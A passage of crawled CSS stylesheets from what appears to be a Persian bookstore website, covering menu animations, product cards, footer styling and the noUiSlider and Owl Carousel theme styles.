			-moz-transform: translateY(0);
			opacity: 1;
		}
	}

	@keyframes MenuAnimIn1 {
		0% {
			transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}

	@keyframes MenuAnimIn2 {
		0% {
			transform: translateX(-100%);
			opacity: 0;
		}
		100% {
			transform: translateX(0px);
			opacity: 1;
		}
	}

	@keyframes MenuAnimIn3 {
		0% {
			transform: translateZ(300px);
			opacity: 0;
		}
		100% {
			transform: translateZ(0px);
			opacity: 1;
		}
	}

	@keyframes MenuAnimIn4 {
		0% {
			transform: translateZ(-300px);
			opacity: 0;
		}
		100% {
			transform: translateZ(0px);
			opacity: 1;
		}
	}

	@keyframes MenuAnimIn5 {
		0% {
			transform: translateY(40%);
			opacity: 0;
		}
		100% {
			transform: translateY(0);
			opacity: 1;
		}
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
		-webkit-animation: SubMenuAnimIn1 0.4s ease;
		-moz-animation: SubMenuAnimIn1 0.4s ease;
		animation: SubMenuAnimIn1 0.4s ease;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
		-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
		-moz-animation: SubMenuAnimIn2 0.3s ease-in-out;
		animation: SubMenuAnimIn2 0.3s ease-in-out;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
		-webkit-animation: SubMenuAnimIn3 0.4s ease;
		-moz-animation: SubMenuAnimIn3 0.4s ease;
		animation: SubMenuAnimIn3 0.4s ease;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
		-webkit-animation: SubMenuAnimIn4 0.4s ease;
		-moz-animation: SubMenuAnimIn4 0.4s ease;
		animation: SubMenuAnimIn4 0.4s ease;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
		-webkit-animation: SubMenuAnimIn5 0.4s ease;
		-moz-animation: SubMenuAnimIn5 0.4s ease;
		animation: SubMenuAnimIn5 0.4s ease;
	}

	@-webkit-keyframes SubMenuAnimIn1 {
		0% {
			-webkit-transform: translateX(50%);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateX(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes SubMenuAnimIn2 {
		0% {
			-webkit-transform: translateX(100%);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateX(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes SubMenuAnimIn3 {
		0% {
			-webkit-transform: translateZ(-300px);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes SubMenuAnimIn4 {
		0% {
			-webkit-transform: translateZ(300px);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes SubMenuAnimIn5 {
		0% {
			-webkit-transform: translateZ(-200px);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateZ(0);
			opacity: 1;
		}
	}

	@-moz-keyframes SubMenuAnimIn1 {
		0% {
			-moz-transform: translateX(50%);
			opacity: 0;
		}
		100% {
			-moz-transform: translateX(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes SubMenuAnimIn2 {
		0% {
			-moz-transform: translateX(100%);
			opacity: 0;
		}
		100% {
			-moz-transform: translateX(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes SubMenuAnimIn3 {
		0% {
			-moz-transform: translateZ(-300px);
			opacity: 0;
		}
		100% {
			-moz-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes SubMenuAnimIn4 {
		0% {
			-moz-transform: translateZ(300px);
			opacity: 0;
		}
		100% {
			-moz-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes SubMenuAnimIn5 {
		0% {
			-moz-transform: translateZ(-200px);
			opacity: 0;
		}
		100% {
			-moz-transform: translateZ(0);
			opacity: 1;
		}
	}

	@keyframes SubMenuAnimIn1 {
		0% {
			transform: translateX(50%);
			opacity: 0;
		}
		100% {
			transform: translateX(0px);
			opacity: 1;
		}
	}

	@keyframes SubMenuAnimIn2 {
		0% {
			transform: translateX(100%);
			opacity: 0;
		}
		100% {
			transform: translateX(0px);
			opacity: 1;
		}
	}

	@keyframes SubMenuAnimIn3 {
		0% {
			transform: translateZ(-300px);
			opacity: 0;
		}
		100% {
			transform: translateZ(0px);
			opacity: 1;
		}
	}

	@keyframes SubMenuAnimIn4 {
		0% {
			transform: translateZ(300px);
			opacity: 0;
		}
		100% {
			transform: translateZ(0px);
			opacity: 1;
		}
	}

	@keyframes SubMenuAnimIn5 {
		0% {
			transform: translateZ(-200px);
			opacity: 0;
		}
		100% {
			transform: translateZ(0);
			opacity: 1;
		}
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
		-webkit-animation: SubMenuAnimOut1 0.4s ease;
		-moz-animation: SubMenuAnimOut1 0.4s ease;
		animation: SubMenuAnimOut1 0.4s ease;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
		-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
		-moz-animation: SubMenuAnimOut2 0.3s ease-in-out;
		animation: SubMenuAnimOut2 0.3s ease-in-out;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
		-webkit-animation: SubMenuAnimOut3 0.4s ease;
		-moz-animation: SubMenuAnimOut3 0.4s ease;
		animation: SubMenuAnimOut3 0.4s ease;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
		-webkit-animation: SubMenuAnimOut4 0.4s ease;
		-moz-animation: SubMenuAnimOut4 0.4s ease;
		animation: SubMenuAnimOut4 0.4s ease;
	}

	.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
		-webkit-animation: SubMenuAnimOut5 0.4s ease;
		-moz-animation: SubMenuAnimOut5 0.4s ease;
		animation: SubMenuAnimOut5 0.4s ease;
	}

	@-webkit-keyframes SubMenuAnimOut1 {
		0% {
			-webkit-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateX(50%);
			opacity: 0;
		}
	}

	@-webkit-keyframes SubMenuAnimOut2 {
		0% {
			-webkit-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateX(100%);
			opacity: 0;
		}
	}

	@-webkit-keyframes SubMenuAnimOut3 {
		0% {
			-webkit-transform: translateZ(0px);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateZ(-300px);
			opacity: 0;
		}
	}

	@-webkit-keyframes SubMenuAnimOut4 {
		0% {
			-webkit-transform: translateZ(0px);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateZ(300px);
			opacity: 0;
		}
	}

	@-webkit-keyframes SubMenuAnimOut5 {
		0% {
			-webkit-transform: translateZ(0);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateZ(-200px);
			opacity: 0;
		}
	}

	@-moz-keyframes SubMenuAnimOut1 {
		0% {
			-moz-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-moz-transform: translateX(50%);
			opacity: 0;
		}
	}

	@-moz-keyframes SubMenuAnimOut2 {
		0% {
			-moz-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-moz-transform: translateX(100%);
			opacity: 0;
		}
	}

	@-moz-keyframes SubMenuAnimOut3 {
		0% {
			-moz-transform: translateZ(0px);
			opacity: 1;
		}
		100% {
			-moz-transform: translateZ(-300px);
			opacity: 0;
		}
	}

	@-moz-keyframes SubMenuAnimOut4 {
		0% {
			-moz-transform: translateZ(0px);
			opacity: 1;
		}
		100% {
			-moz-transform: translateZ(300px);
			opacity: 0;
		}
	}

	@-moz-keyframes SubMenuAnimOut5 {
		0% {
			-moz-transform: translateZ(0);
			opacity: 1;
		}
		100% {
			-moz-transform: translateZ(-200px);
			opacity: 0;
		}
	}

	@keyframes SubMenuAnimOut1 {
		0% {
			transform: translateX(0%);
			opacity: 1;
		}
		100% {
			transform: translateX(50%);
			opacity: 0;
		}
	}

	@keyframes SubMenuAnimOut2 {
		0% {
			transform: translateX(0%);
			opacity: 1;
		}
		100% {
			transform: translateX(100%);
			opacity: 0;
		}
	}

	@keyframes SubMenuAnimOut3 {
		0% {
			transform: translateZ(0px);
			opacity: 1;
		}
		100% {
			transform: translateZ(-300px);
			opacity: 0;
		}
	}

	@keyframes SubMenuAnimOut4 {
		0% {
			transform: translateZ(0px);
			opacity: 1;
		}
		100% {
			transform: translateZ(300px);
			opacity: 0;
		}
	}

	@keyframes SubMenuAnimOut5 {
		0% {
			transform: translateZ(0);
			opacity: 1;
		}
		100% {
			transform: translateZ(-200px);
			opacity: 0;
		}
	}

	/* No JS Fallback */
	.no-js .dl-menuwrapper .dl-menu {
		position: relative;
		opacity: 1;
		-webkit-transform: none;
		-moz-transform: none;
		transform: none;
	}

	.no-js .dl-menuwrapper li .dl-submenu {
		display: block;
	}

	.no-js .dl-menuwrapper li.dl-back {
		display: none;
	}

	.no-js .dl-menuwrapper li > a:not(:only-child) {
		background: rgba(0,0,0,0.1);
	}

	.no-js .dl-menuwrapper li > a:not(:only-child):after {
		content: '';
	}



/*
| ----------------------------------------------------------------------------------------------
| Primary Content
| ----------------------------------------------------------------------------------------------
*/
#home-slider {
	max-height: 465px;
	overflow: hidden;
}
#main-content {
	line-height: 1.5;
		
}
#main-content .section {
	padding: 50px 0;
}
#main-content .section + .section {
	border-top: 6px solid #d9d9d9;
}
#main-content .section-header {
	text-align: center;
	margin-bottom: 30px;
}
#main-content .section-header .section-title {
	font-weight: bold;
	text-transform: uppercase;
	color: #1f1f1f;
	margin-bottom: 10px;
}
#main-content .section-header .section-teaser {
	font-size: 15px;
}


/*
| ----------------------------------------------------------------------------------------------
| Promos
| ----------------------------------------------------------------------------------------------
*/
.promos > .container > .row > *:nth-child(3n+1) {
	clear: both;
}
.promo {
	display: table;
	width: 100%;
	border: 1px solid #dedede;
	box-shadow: 0 0 5px rgba(0,0,0,0.15);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.15);
	max-width: 370px;
	max-height: 250px;
	margin: 30px auto 0;
	color: #fff;
	border-radius: 1px;
}
.promo > .inner {
	display: table-cell;
	vertical-align: middle;
	height: 250px;
	padding: 20px;
}
.promo > .inner > *:last-child {
	margin-bottom: 0;
}
.promo a {
	color: #fff;
}
.promo img {
	max-width: 100%;
	max-height: 100%;
}
.promo .ribbon {
	background: #fff;
	opacity: 0.8;
	filter: alpha(opacity=80);
	color: #1f1f1f;
	padding: 15px 20px;
	margin-top: 85px;
}
.promo .ribbon a {
	color: #1f1f1f;
}
.promo .ribbon a:hover {
	color: #919191;
}


/*
| ----------------------------------------------------------------------------------------------
| Products
| ----------------------------------------------------------------------------------------------
*/
.product {
	position: relative;
	border: 1px solid #dedede;
	border-radius: 1px;
	box-shadow: 0 0 5px rgba(0,0,0,0.15);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.15);
	overflow: hidden;
}
.product .entry-media {
	position: relative;
	/*background: #ccc;*/
	min-height: 220px;
	text-align: center;
	background-color:#ffffff;
}
.product .entry-media .entry-url {
	display: inline-block;
	width: 100%;
	height: 100%;
}
.product .entry-media .hover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.product .entry-media:hover .hover {
	background: url('[data-uri]');
	opacity: 1;
	filter: alpha(opacity=100);
}
.product .entry-media .icons,
.product .entry-media .rate-bar {
	position: absolute;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.product .entry-media .icons {
	top: 20px;
	left: 15px;
}
.product .entry-media .icons > li {
	margin: 7px 0 0 0;
	width: 48px;
	height: 48px;
}
.product .entry-media .icons .circle:not(.ribbon) {
	position: relative;
	left: -30px;
	background: #1c74a2;
	color: #fff;
	font-size: 24px;
	line-height: 53px;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
}
.product .entry-media .icons .circle:not(.ribbon):hover {
	background: #1f1f1f;
}
.product .entry-media:hover .icons .circle:not(.ribbon) {
	left: 0;
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}
.product .entry-media .rate-bar {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	bottom: -15px;
	right: 15px;
}
.product .entry-media:hover .icons,
.product .entry-media:hover .rate-bar {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}
.product .entry-media:hover .icons {
	left: 15px;
}
.product .entry-media:hover .rate-bar {
	bottom: 15px;
}
.product .entry-main {
	background: #fff;
	text-align: center;
	color: #1f1f1f;
	padding: 1em;
}
.product .entry-main a:not(.btn) {
	color: #1f1f1f;
}
.product .entry-main a:hover {
	color: #1c74a2;
}
.product .entry-title {
	margin: 0;
	margin-bottom: 0.75em;
	text-transform: uppercase;
}
.product .entry-description {
	font-size: 15px;
	color: #919191;
	margin: 0 0 1.5em;
	line-height: 1.75;
}
.product .entry-price {
	margin-bottom: 1em;
}
.product .entry-price > * {
	display: inline-block;
	vertical-align: middle;
	margin: 0 0.5em;
}
.entry-discount {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	color: #919191;
}
.product .entry-price strong {
	font-size: 16px;
	font-weight: bold;
}
.product .entry-links {
	font-size: 15px;
	margin-bottom: 0.5em;
}
.product .circle {
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	line-height: 45px;
	text-align: center;
	background: #fff;
	position: absolute;
	z-index: 99;
}
.product .ribbon {
	border: 2px solid transparent;
	font-size: 15px;
	text-transform: uppercase;
	cursor: default;
}
.product .ribbon.ribbon-new {
	border-color: #389695;
	color: #389695;
}
.product .ribbon.ribbon-sale {
	border-color: #1c74a2;
	color: #ff4849;
}
.visible-items-3 .product .entry-title {
	font-size: 1.125em;
}
.visible-items-3 .product .entry-main {
	padding: 1.125em;
}
.visible-items-5 .product .entry-title {
	font-size: 14px;
}
.visible-items-5 .product .entry-main {
	padding: 0.75em;
}
.visible-items-5 .owl-theme .owl-item {
	padding: 15px 10px;
	
}


/*
| ----------------------------------------------------------------------------------------------
| jQuery (star) Rate it Plugin
| ----------------------------------------------------------------------------------------------
*/
.rateit {
	display: -moz-inline-box;
	display: inline-block;
	position: relative;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
}

.rateit .rateit-range
{
	position: relative;
	display: -moz-inline-box;
	display: inline-block;
	background: url(../img/star.png);
	height: 12px;
	outline: none;
}

.rateit .rateit-range * {
	display:block;
}

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range
{
	display: inline;
}

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range
{
	display: inline;
}

.rateit .rateit-hover, .rateit .rateit-selected
{
	position: absolute;
	left: 0px;
}

.rateit .rateit-hover-rtl, .rateit .rateit-selected-rtl
{
	left: auto;
	right: 0px;
}

.rateit .rateit-hover
{
	background: url(../img/star.png) left -24px;
}

.rateit .rateit-hover-rtl
{
	background-position: right -24px;
}

.rateit .rateit-selected
{
	background: url(../img/star.png) left -12px;
}

.rateit .rateit-selected-rtl
{
	background-position: right -12px;
}

.rateit .rateit-preset
{
	background: url(../img/star.png) left -36px;
}

.rateit .rateit-preset-rtl
{
	background: url(../img/star.png) left -36px;
}


/*
| ----------------------------------------------------------------------------------------------
| Footer
| ----------------------------------------------------------------------------------------------
*/
.page-footer {
	color: #e1f0f9;
	line-height: 2;
}
.page-footer a {
	color:#e1f0f9;
}
.page-footer a:hover {
	color: #81bcdc;
}
.page-footer .widgets .section {
	background-color: #115275;
	border-top: 0px solid #e9e9e9;
	padding: 28px 0 25px 0;
	background-image:url('/fa/images/footer-bg2.jpg');
	background-position:center top;
	background-repeat:repeat-x;
	
}
.page-footer .widgets .widget {
	margin: 0 0 20px;
}
.page-footer .widget .widget-title {
	text-transform: uppercase;
	font-weight: 600;
	margin: 0 0 10px;
}
.page-footer .widget .widget-content {
	font-size: 15px;
	line-height:21px;
}
.widget .iconed-menu .iconfont-circle-blank {
	font-size: 6px;
}
.footer-sub {
	padding: 8px 0;
	/*background: #d9d9d9;*/
	/*background-image:url("/fa/images/footer-bg.jpg");
	background-position:top center;
	background-repeat:repeat-x;*/
	/*height:195px;*/
	border-top:1px solid #2b749b;
	background-color:#093953;
	font-size: 15px;
	color:#b9bdc4;
	padding-top:8px;
	line-height:26px;
}
.footer-links > ul {
	float: left;
	text-align: center;
}
.footer-links li {
	display: inline-block;
}
.footer-links li:before {
	content: '/';
}
.footer-links li:before,
.footer-links li {
	margin-right: 15px;
}
.footer-links li:first-child:before {
	content: none;
}
.footer-sub .copyright {
	color: #919191;
}
.footer-sub a
{
    color:#dceef8;
}
.footer-sub a:hover {
	color: #a0d0e9;
}


/*
| ----------------------------------------------------------------------------------------------
| Product Media List
| ----------------------------------------------------------------------------------------------
*/
.product-medialist .item .close {
	background: #1f1f1f;
	opacity: 1;
	color: #FFF;
	text-shadow: none;
	width: 16px;
	height: 16px;
	font-size: 14px;
	text-align: center;
	margin: 0 0 4px 4px;
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-o-transition: all 0.1s ease;
	-ms-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
.product-medialist .item .close:hover {
	color: #1c74a2;
}
.product-medialist .item .entry-title {
	display: block;
	font-size: 15px;
	line-height: 1.5;
	
	margin-right: 20px;
	float:right;
	direction:rtl;
	
}
.product-medialist .item .entry-thumbnail {
	width: 55px;
	height: 53px;
	background: #f2f2f2;
	margin-right: 10px;
	float: left;
}
.product-medialist .item .entry-price {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	font-weight: bold;
	margin-right: 20px;
	width:100%;
	text-align:right;
}


/*
| ----------------------------------------------------------------------------------------------
| prettyCheckable Plugin
| ----------------------------------------------------------------------------------------------
*/
.prettycheckbox,
.prettyradio {
	display: inline-block;
	padding: 0;
	margin: 0;
}
.prettycheckbox a,
.prettyradio a {
	width: 14px;
	height: 14px;
	font-size: 14px;
	line-height: 20px;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	margin: 0 0.25em 0 0;
}
.prettycheckbox a:before {
	font-family: 'fontawesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.prettycheckbox a:before {
	content: '\e68d';
}
.prettycheckbox.hover a {
	color: #1c74a2;
}
.prettycheckbox a:focus,
.prettyradio a:focus { outline: 0 none }
.prettycheckbox label,
.prettyradio label {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}
.prettycheckbox a.disabled,
.prettycheckbox label.disabled,
.prettyradio a.disabled,
.prettyradio label.disabled { cursor: not-allowed }
.prettycheckbox a.checked:before { content: '\e642'; }
.prettycheckbox a.checked:focus { background-position: -90px 0 }
.prettycheckbox a.checked.disabled { opacity: 0.7; filter: alpha(opacity=70); }
.prettycheckbox a.disabled { opacity: 0.7; filter: alpha(opacity=70); }

.radio.has-pretty-child {
	padding: 0;
}
.prettyradio a {
	width: 15px;
	height: 15px;
	position: relative;
	border-radius: 50%;
	background: #f6f6f6;
	border: 1px solid #e0e0e0;
}
.hover.prettyradio a,
.prettyradio a:hover {
	box-shadow: 0 0 5px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
.prettyradio a:focus {
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}
.prettyradio .checked:after {
	content: ' ';
	position: absolute;
	top: 4px;
	left: 4px;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background: #1c74a2;
}

.gmap {
	height: 200px;
}
.gmap img {
	max-width: none;
}


.asptextbox
{
    width:250px;
}

.gridStyle th
{
    text-align:center;
    padding:5px;

}

.gridStyle td
{
    text-align:center;
    padding:5px;
    vertical-align:middle;

}

.ImageEff-Gall3
{
	border:solid 1px #ffffff;	
	
	-moz-transition: border .30s ease-in;
     -o-transition: border .30s ease-in;
     -webkit-transition: border .30s ease-in;
     transition: border .30s ease-in;
}
.ImageEff-Gall3:hover
{
	border:solid 1px #424242;	
}

.PropertyClassInner01
{
    position:relative;width:100%;text-align:right;overflow:hidden;margin-bottom:2px;border-bottom:1px solid #d5d5d5;padding-bottom:1px;
}
.PropertyClassInner02
{
    float:right;position:relative;width:100px;text-align:right;direction:rtl;padding-left:15px;
}
.PropertyClassInner03
{
    float:right;position:relative;text-align:right;direction:rtl;width:250px;
    
}
.PropertyClassInner04
{
    float:right;position:relative;text-align:right;direction:rtl;font-weight:bold;
    padding-right:15px;
}
.colorproperty
{
    color:#000000;
    font-weight:bold;
}
.colorproperty2
{
    color:#232323;
}
.RpnRegularFont
{
    font-family: 'RPNFontregular';
    font-size:15px;
    font-weight:normal;
}
.h1-font1
{
    font-size:19px;    
    height:0px;
    margin-top:-24px;
}
.h1-font2
{
    font-size:25px;           
}
.h2-font1
{
    font-size:16px;           
}
.h2-font4
{
    font-size:15px;           
    min-height:70px;    
}
.TagsDiv1
{                                                
    position:relative;
    padding:0px;
    padding-left:6px;
    padding-right:6px;
    font-size:12px;
    background-color:#e9e9e9;
    color:#1f1f1f;
    float:right;
    margin-left:5px;
    border-radius:7px;    
}
.TagsDiv1 a
{
    color:#1f1f1f;
    text-decoration:none;
}
.TagsDiv1 a:hover
{
    color:#525252;
    text-decoration:none;
}
.TagsDiv1:hover
{
    background-color:#ffffff;
}
.homeslider2row
{
    width:100%;
    background-color:#a9a7a8;
    background-image:url(/fa/images/block-bg1.jpg);
    background-position:center top;
    background-repeat:repeat-x;
    padding-top:0px;
    padding-bottom:15px;    
}
.home2newstd
{
    width:210px;text-align:right;vertical-align:top;
}
.home2newstdTxt
{
    text-align:right;direction:rtl;padding:6px;padding-right:12px;padding-left:12px;vertical-align:top;line-height:20px;
}
.home2newstdTxt a
{
    color:#424242;
}
.home2newstdTxt a:hover
{
    color:#222;
}
.home2newsimg
{
    width:100%;max-width:210px;max-height:135px;
}
.homeTopSalesPrice
{
    position:absolute;
    background-color:#b27600;
    margin-right:-21px;
    border-top-left-radius:7px;
    border-bottom-left-radius:7px;
    padding:7px 15px;
    text-align:right;
    direction:rtl;
    margin-top:-52px;
    color:White;
    font-size:21px;
}
.homeTopSalesPrice
{
    position:absolute;
    background-color:#fe0000;
    margin-right:-15px;
    border-top-left-radius:7px;
    border-bottom-left-radius:7px;
    padding:7px 15px;
    text-align:right;
    direction:rtl;
    margin-top:-52px;
    color:White;
    font-size:17px;
}
.homePriceNew
{    
    background-color:#ff9900;
    margin-right:-10px;
    border-top-left-radius:7px;
    border-bottom-left-radius:7px;
    padding:0px 10px;
    text-align:right;
    direction:rtl;
    
    color:White;
    font-size:15px;
    
}
.homePriceNewColor2
{    
    background-color:#ff50c7;    
}
.homePriceNewColor3
{    
    background-color:#ff5252;    
}
/*.NamadDivClass
       {            
            width:120px;
            height:150px;
            float:left;
            z-index:555;        
            padding-top:10px;
            background-color:White;
            -moz-border-top-right-radius:20px;
            border-top-right-radius:20px;
            -webkit-border-top-right-radius:20px;
            -moz-border-bottom-left-radius:20px;
            border-bottom-left-radius:20px;
            -webkit-border-bottom-left-radius:20px;            
            text-align:center;
            color:#444;            
        }*/
.NamadDivClass {
    width: 120px;
    height: 145px;
    background-color: 
    #fff;
    -moz-border-top-right-radius: 20px;
    border-top-right-radius: 20px;
    -webkit-border-top-right-radius: 20px;
    -moz-border-bottom-left-radius: 20px;
    border-bottom-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    /*margin-top: 5px;*/
    text-align: center;
    /*width: 270px;*/
    margin: 0 auto;
    left: 0px;
    right: 0px;
    padding-top: 10px;
    padding-bottom: 10px;
}
        
.homepics1
{
    border-radius:4px;width:100%;
}
.Link-BlueOnWhite
{
    font-size:16px;
    color:#7d51c1;    
}
.Link-BlueOnWhite a
{
    color:#7d51c1;    
}


--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/cssProds/jquery.nouislider.css
body_size: 2784
content:
/*	General CSS resets;
	*		The target itself is not affected, allowing
	*		the remainder of the document to use an
	*		alternate box-sizing model;
	*		Support for box-sizing is wide spread:
	*		http://caniuse.com/#search=box-sizing
*/
.noUi-target * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-ms-touch-action: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	cursor: default;
}

/*	Main slider bar;
	*		Standard styles no longer incorrectly force a
	*		width or height on the slider.
*/
.noUi-base {
	width: 100%;
	height: 5px;
	position: relative;
	max-width: 100%;
	max-height: 100%;
	border: 0;
	z-index: 1;
}

/*	Handles + active state;
	*		The :after pseudo-element wont inherit
	*		box-sizing, so it needs to applied manually.
*/
.noUi-handle {
	background: #fff;
	height: 19px;
	width: 19px;
	border-radius: 50%;
	border: 3px solid #9a466e;
	margin: -7px;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.noUi-active {
	background: #9a466e;
}
.noUi-active:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	content: "";
	display: block;
	height: 100%;
	border: 0;
}

/*	Styling-only classes;
	*		Structured to prevent double declarations
	*		for various states of the slider.
*/
.noUi-connect {
	background: #9a466e;
	cursor: pointer;
}
.noUi-background {
	background: #919191;
}

/*	Functional styles for handle positioning;
	*		Note that the origins have z-index 0, the base has
	*		z-index 1; This fixes a bug where borders become invisible.
*/
.noUi-origin {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
	border-radius: inherit;
}
.noUi-origin-upper {
	background: inherit !important;
}
.noUi-z-index {
	z-index: 10;
}

/*	Adaptations for the vertical slider;
	*		Some standard styles have been extended to keep
	*		exceptions for the vertical slider as minimal as possible.
*/
.noUi-vertical {
	width: 40px;
	height: 100%;
}
.noUi-vertical .noUi-origin {
	bottom: 0;
	left: 0;
}
.noUi-vertical .noUi-handle  {
	margin: -23px 0 0 -3px;
}

/*	Various alternate slider states;
	*		Support for transition is widely available,
	*		Only IE7, IE8 and IE9 will ignore these rules.
	*		Since this is merely a progressive enhancement,
	*		this is no problem at all.
	*		http://caniuse.com/#search=transition
*/
.noUi-target[disabled] .noUi-base {
	background: #999;
}
.noUi-target[disabled] .noUi-connect {
	background: #BBB;
}
.noUi-state-tap .noUi-origin {
	-webkit-transition: left 0.3s, top 0.3s;
	transition: left 0.3s, top 0.3s;
}
.range-slider-value {
	margin-top: 20px;
	font-size: 0.75em;
	color: #919191;
}
.range-slider-value > * {
	display: inline-block;
}
.range-slider-value .min:after {
	content: ' - ';
}

--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/cssProds/owl.theme.css
body_size: 2252
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.24
*/

.owl-theme .owl-item {
	padding: 15px;
}

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}
.owl-theme .owl-controls.top {
	margin: 0 0 10px;
}

/* Styling Next and Prev buttons */
.owl-theme .owl-controls.outside .owl-buttons div {
	position: absolute;
	top: 50%;
	margin-top: -1em;
	z-index: 101;
}
.owl-theme .owl-controls.outside .owl-buttons .owl-prev {
	left: -2.5em;
}
.owl-theme .owl-controls.outside .owl-buttons .owl-next {
	right: -2.5em;
}
.owl-theme .owl-controls .owl-buttons div {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-family:'Open Sans';
	width: 2em;
	height: 2em;
	margin: 0 5px;
	line-height: 1.875em !important;
	text-align: center;
	border: 2px solid #919191;
	border-radius: 50%;
	-webkit-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	-moz-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	-o-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	-ms-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	transition: color 0.2s ease-out, border-color 0.2s ease-out;
	behavior: url('PIE.php');
}
.owl-theme .owl-controls .owl-buttons div:hover {
	border-color: #9a466e;
	color: #9a466e;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
